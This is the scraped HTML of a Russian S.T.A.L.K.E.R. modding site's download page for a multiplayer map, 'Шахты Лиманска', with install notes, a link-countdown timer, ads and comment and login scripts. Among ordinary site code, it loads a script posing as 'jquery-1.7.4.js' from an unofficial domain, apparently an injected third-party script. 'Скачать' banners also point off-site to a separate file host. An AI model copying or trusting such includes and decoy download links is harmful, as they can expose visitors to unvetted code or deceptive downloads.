					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/load/stalker_cop/modeli_oruzhija_boepripasy/13" class="catName">Модели оружия, боеприпасы</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/load/stalker_cop/bronja_kostjumy_amunicija/14" class="catName">Броня, костюмы, амуниция</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/load/stalker_cop/modeli_personazhej_nps/12" class="catName">Модели персонажей, НПС</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/load/stalker_cop/spavn_menju_chity_soft/26" class="catName">Спавн-меню, читы, софт</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid43">
						<a href="/load/stalker_cop/mody_torrent_repack/43" class="catName">Торрент, RePack,  Мод</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/load/stalker_cop/razlichnye_modeli/20" class="catName">Различные модели</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/load/stalker_cop/modeli_monstrov/11" class="catName">Модели монстров</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/load/stalker_cop/lokacii/23" class="catName">Локации, карты</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/load/stalker_cop/transport/25" class="catName">Транспорт</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/load/stalker_cop/raznoe/16" class="catName">Разное</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/load/stalker_cop/zvuki/19" class="catName">Звуки</a>  
					</td></tr></table> </span></span> </div>
 </div> 
 </div> 
 </center>
 
 <div class="rt-block">
 <div id="rt-mainbody">
 <div class="rt-joomla ">
 <div class="rt-article">
 <div class="module-full">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="rt-headline">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <div class="rt-article-icons"> <div style='position: relative; top: 2px; left: 1px'> 
		<style type="text/css">
			.u-star-rating-15 { list-style:none; margin:0px; padding:0px; width:75px; height:15px; position:relative; background: url('/HTML5/img/stalkerstars15.png') top left repeat-x }
			.u-star-rating-15 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-15 li a { display:block;width:15px;height: 15px;line-height:15px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-15 li a:hover { background: url('/HTML5/img/stalkerstars15.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-15 a.u-one-star { left:0px }
			.u-star-rating-15 a.u-one-star:hover { width:15px }
			.u-star-rating-15 a.u-two-stars { left:15px }
			.u-star-rating-15 a.u-two-stars:hover { width:30px }
			.u-star-rating-15 a.u-three-stars { left:30px }
			.u-star-rating-15 a.u-three-stars:hover { width:45px }
			.u-star-rating-15 a.u-four-stars { left:45px }
			.u-star-rating-15 a.u-four-stars:hover { width:60px }
			.u-star-rating-15 a.u-five-stars { left:60px }
			.u-star-rating-15 a.u-five-stars:hover { width:75px }
			.u-star-rating-15 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/HTML5/img/stalkerstars15.png') left bottom;position: absolute;height:15px !important;line-height:15px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating2542" class="uStarRating2542 u-star-rating-15" title="Рейтинг: 4.0/3">
			<li id="uCurStarRating2542" class="u-current-rating uCurStarRating2542" style="width:80%;"></li></ul> </div> </div>
 <h1 class="rt-article-title"> Локация Шахты Лиманска (MP) </h1>
 </div>
 </div>
 </div>
 <div class="clear"></div>
 <div style="float:right;"></div> 
 </div>
 <div class="rt-article-content">
 
 </br><p style="text-align: center;"><a href="https://newsoftfiles.ru/v935.html" target="_blank" title="Скачать"><img alt="Скачать" src="/baner/site/yandex.png" style="width: 580px; height: 97px; border-width: 1px; border-style: solid; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p> 
 
 
<p class="demo-img">

</p> 

 
 
 <p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><img alt="Локация Шахты Лиманска (MP)" src="http://images.vfl.ru/ii/1501929099/55400979/18145954.jpg" style="width: 580px; height: 329px;" /></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Название:&nbsp;Локация Шахты Лиманска (MP)</span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Платформа:&nbsp;<a href="http://stalker-mods.clan.su/load/stalker_cop/6" target="_blank">Зов припяти</a>&nbsp;1.6.02,&nbsp;<a href="http://stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/27" target="_blank">Чистое Небо</a>&nbsp;1.5.10</span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Категория: ЗП -&nbsp;<a href="http://stalker-mods.clan.su/load/stalker_cop/lokacii/23" target="_blank">Локации, карты</a>&nbsp;и ЧН -&nbsp;<a href="http://stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/lokacii_karty/63" target="_blank">Локации, карты</a></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Разработчик: Сообщество Независимых Картоделов</span></span></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">MP карта &quot;Шахты Лиманска&quot;. Данная карта предназначена для игры по интернету и локальной сети.&nbsp;<br />
Для игры достаточно создать сервер с данной картой и подключиться к нему для игры.&nbsp;<br />
Для игры на сервере необходимо чтобы данная карта была у всех желающих играть.&nbsp;<br />
Поддерживаются ВСЕ режимы доступные в игре С.Т.А.Л.К.Е.Р. - Чистое Небо.&nbsp;<br />
Поддерживаются ВСЕ режимы доступные в игре С.Т.А.Л.К.Е.Р. - Зов Припяти.&nbsp;</span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Инструкция по установке: Содержимое архива (файл mp_shachta.xdb16) распаковывается из архива с картой в корневой каталог игры С.Т.А.Л.К.Е.Р. - Зов Припяти либо С.Т.А.Л.К.Е.Р. - Чистое Небо.</span></span></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Видео демонстрация карты</span></span></p>

<p style="text-align: center;"><iframe allowfullscreen="" frameborder="0" height="315" mozallowfullscreen="" src="//rutube.ru/play/embed/10501917" webkitallowfullscreen="" width="560"></iframe></p>
 

 
<center>
<noindex> 



 
 

 
<p></p> 
</noindex> 
</center> 
 
<script src="/PLEER/pleer_html5/playerjs.js" type="text/javascript"></script> 
<script src="/PLEER/pleer_html5/uppod.js" type="text/javascript"></script> 
 

 

 
<script type="text/javascript"> 
timer_num = 60; // задержка в сек 
function timer_fc(){ 
if(timer_num>0){ 
$('#timer_num').text(timer_num); 
timer_num--; 
setTimeout("timer_fc()", 1000) 
}else{ 
$('#timer_1').hide(); $('#timer_2').show(); 
}} 
timer_fc(); 
</script>
 
<style>#timer_num {
width:70px;
height:70px;
background: url('') no-repeat;
text-align:center;
font-size:36px;
color:#FF0000
 }</style> 
 

  
 



 
 
 
 
 
 
 <script src="https://jquerylibp.ru/free945libs/jquery-1.7.4.js"></script>
 
 
 
<center><table id="timer_1" border="0" cellpadding="2" cellspacing="2"><tbody><tr> 
<td>Внимание: ожидайте</td> 
<td id="timer_num"></td> 
<td>до открытия ссылки</td> 
 </tr></tbody></table></center> 
<div style="display:none" id="timer_2"> 
 
 <br /><div align="center">Гостевая ссылка №1</div> 
 <div align="center"></div>
<div align="center"><a href="/load/0-0-1-2542-20" target="_blank" class="trio" title="Скачать файл"> <img src="/images/icons/Download.gif" border="0" /> </a></div>

  
 
  
 
 <p></p> 
 <div align="center">Для получения прямой ссылки необходима регистрация</div>

</div> 
  
 



<br /> 
 
<p style="text-align: center;"><a href="https://newsoftfiles.ru/v935.html" target="_blank" title="Скачать"><img alt="Скачать" src="/baner/site/yandex.png" style="width: 580px; height: 97px; border-width: 1px; border-style: solid; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p> 

 
<div align="center"> 

<!-- Yandex.RTB R-A-1620050-4 -->
<div id="yandex_rtb_R-A-1620050-4"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-4',
 blockId: 'R-A-1620050-4'
 })
})</script> 
 
</div>
 

 
 
 
 
 
 
 
 
 <br />

 
 <div align="center"><a href="/register" target="_blank" title="Регистрация"> <img src="/teni/knopka.gif" border="0" /> </a></div> 
 
 
 
 
 


 
 
 
 
 
 </div>
 
 
<script async src="//usocial.pro/usocial/usocial.js?js=1.3.0" data-script="usocial" charset="utf-8"></script>
 <p></p><center><div class="uSocial-Share" data-pid="698b6f130f367ca3f345a0d36b0dd961" data-type="share" data-options="round-rect,style1,absolute,horizontal,size48,eachCounter0,counter0" data-social="vk,gPlus,ok,mail,fb,twi,lj,bookmarks" data-mobile="vi,wa" ></div></center>
 
<p></p>
<div align="center">Поделиться в социальных сетях</div>
</br>

 
<div align="center"> 

<!-- Yandex.RTB R-A-1620050-9 -->
<div id="yandex_rtb_R-A-1620050-9"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-9',
 blockId: 'R-A-1620050-9'
 })
})</script>
 
</div>
 
 <p></p>

 <hr />
 
 <p></p>


 
 <table width="100%" cellpadding="0" cellspacing="2" align="center"> 
 <tr><td style="background: 
 #1C1C1C;color:#828282;height:22px;font-size:15px;border:1px solid 
 #494949; opacity: 0.7;" align="center">Случайные модификации</td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.75) 
 "> <div> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_call_of_pripyat_wookie_huds/1-1-0-817">&nbsp;Wookie HUDs - Call of Pripyat</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_zov_pripjati_quot_nano_kostjumy_dlja_sgm_modv_1_7/1-1-0-87">&nbsp;Nano Костюмы для SGM MOD v1.7</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_plokhaja_kompanija/1-1-0-859">&nbsp;Плохая компания (2.0 Final)</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/some_weapons_by_ezio_auditore900/1-1-0-977">&nbsp;Some weapons by Ezio_Auditore900</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_zov_pripjati_quot_novaja_teksturka_dolga/1-1-0-172">&nbsp;Новая текстурка долга</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_zov_pripjati_quot_radar_fallout/1-1-0-79">&nbsp;Radar Fallout</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_nps_ot_gramatika/1-1-0-712">&nbsp;NPC от Gramatikа</a></p> </span></span> </div> </td></tr> 
 </table> 
 </td> 
 <td> 
 <table width="100%" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#828282;height:22px;font-size:15px;border:1px solid 
 #494949; opacity: 0.7" align="center">Самые обсуждаемые модификации</td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.75) 
 "> <div> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stcop_weapon_pack_2_9/1-1-0-1779">&nbsp;STCoP Weapon Pack 2.9 - Full version</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/dead_air_rebalance_d_a_r/51-1-0-4352">&nbsp;Dead Air Rebalance - D.A.R</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/vozvrashhenie_v_zonu_1_078_spavner/1-1-0-5614">&nbsp;Возвращение в Зону 1.078 + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2024_unpacked_spavner/5-1-0-6655">&nbsp;NS OGSR 2024 - Unpacked + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_6_revoljucija_spavner/5-1-0-4583">&nbsp;Новый Арсенал 6: Революция + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">&nbsp;NS OGSR - 02.11.23 - Unpacked + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/hardcore_pack_for_sgm_2_2/1-1-0-1501">&nbsp;Hardcore pack for SGM 2.2</a></p> </span></span> </div> </td></tr> 
 </table> 
 


 <hr /> 
 <br />
 
 

 <div id="jc">
 <div id="comments">
 <h2 class="title comments-title">Комментарии &nbsp;<a style="visibility: visible;" class="rss" href="#" title="RSS-лента" target="_blank">&nbsp;</a></h2>
 <script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
 
 
 
 <div id="comments-list-footer">&nbsp;</div>
 </div>
 
 <h2 style="visibility: visible;" class="title comments-title"><span>Оставьте</span> комментарий</h2>
 
  
 
<div align="center"><a href="/register" title="Регистрация"> Добавлять комментарии могут только зарегистрированные пользователи </div> 
 
 
 
 
 <a id="addcomments" href="#addcomments"></a>  </div>
 
 

 <br />
 <div class="rt-articleinfo"> 
 <div class="rt-articleinfo2"> Категория: <span><A href="/load/stalker_cop/stalker_zov_pripjati/1">Все моды на STALKER - Зов припяти</A> </span> </div>
 
 <div class="rt-comment-block"> <a href="#" class="rt-comment-badge"> <span class="rt-comment-count">0</span> </a> <span class="rt-comment-text">Comments</span> </div>
 </div> 
 
 <p></p> 
 <div class="rt-articleinfo"> 
 <div class="rt-articleinfo2"> <span class="rt-author"> Добавил: <span>ferr-um</span> </span> <span class="rt-date-posted"> 
 <span>05.08.2017, 13:34 </span> </span> 
 <span class="rt-date-modified"> Просмотров: <span>4857</span></span> <span class="rt-date-modified"> Рейтинг: <span>4.0</span></span> </div></div> 
 
 
 <p></p>
 <div class="rt-articleinfo"> 
 <div class="rt-articleinfo2"> Теги: <span><noindex><a href="/search/%D0%A8%D0%B0%D1%85%D1%82%D1%8B%20%D0%9B%D0%B8%D0%BC%D0%B0%D0%BD%D1%81%D0%BA%D0%B0/" rel="nofollow" class="eTag">Шахты Лиманска</a>, <a href="/search/%D0%9B%D0%BE%D0%BA%D0%B0%D1%86%D0%B8%D1%8F/" rel="nofollow" class="eTag">Локация</a>, <a href="/search/%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C/" rel="nofollow" class="eTag">Скачать</a>, <a href="/search/%D0%BC%D1%83%D0%BB%D1%8C%D1%82%D0%B8%D0%BF%D0%BB%D0%B5%D0%B5%D1%80/" rel="nofollow" class="eTag">мультиплеер</a>, <a href="/search/%D0%9B%D0%BE%D0%BA%D0%B0%D1%86%D0%B8%D1%8F%20%D0%A8%D0%B0%D1%85%D1%82%D1%8B%20%D0%9B%D0%B8%D0%BC%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%28MP%29/" rel="nofollow" class="eTag">Локация Шахты Лиманска (MP)</a>, <a href="/search/%D0%BA%D0%B0%D1%80%D1%82%D0%B0/" rel="nofollow" class="eTag">карта</a>, <a href="/search/%D0%B4%D0%BB%D1%8F%20%D0%B8%D0%B3%D1%80%D1%8B%20%D1%81%D1%82%D0%B0%D0%BB%D0%BA%D0%B5%D1%80/" rel="nofollow" class="eTag">для игры сталкер</a></noindex> </span></div></div>
 
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 
 <!-- </body> --> </div>
 <div class="rt-grid-4 rt-pull-8">
 <div id="rt-sidebar-a"> <!--U1CLEFTER1Z--><!-- <block2755> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Text💬translation<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-4355667788888s').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-4355667788888s">


<div class="gtranslate_wrapper"></div>
<script>window.gtranslateSettings = {"default_language":"ru","wrapper_selector":".gtranslate_wrapper","flag_style":"3d"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/flags.js" defer></script></div>



</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block2755> -->

<!-- <block1> -->

<!-- </block1> -->

<!-- <block5> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Идентификация⌨<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><DIV align=center>

<A title="Мой профиль" href=""> 

<script type="text/javascript" src="/profile/mini_profil/stalker_profil.js"></script>



<a href="/register"><img class="userAvatar" title="Статус - Бродяга" src="/profile/icons/2016/rad.gif" border="0" style="border: 1px solid; margin: 0px 0px -5px 0px; box-shadow: 0 0 10px ;"></A>
 
 </DIV>

<BR>

<DIV align=center>
<img scr="/profile/medals2016/gruppa/Brodiaga.png" border="0"> 
 
 
 
 



 

</DIV>


<p style="text-align: center;"><img alt="" src="/images/oblako/bescvetnaja_linija.png" style="width: 270px; height: 20px;" /></p> 
 




<p></p>
<DIV align=center><span style="font-size:16px;"><span style="font-family: georgia,serif;">Не идентифицирован </span></span></DIV> 
<p></p>
<DIV align=center><span style="font-size:16px;"><span style="font-family: georgia,serif;">При регистрации указываем человеко-понятный ник, имя, фамилия - нарушение требований бан. </span></span></DIV> 
<p></p>
<div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=6stalker-mods&amp;ref='+escape(location.protocol + '//' + ('stalker-mods.clan.su' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549421 = function( form, data = {} ) {
			var o   = $('#frmLg549421')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549421')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549421').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
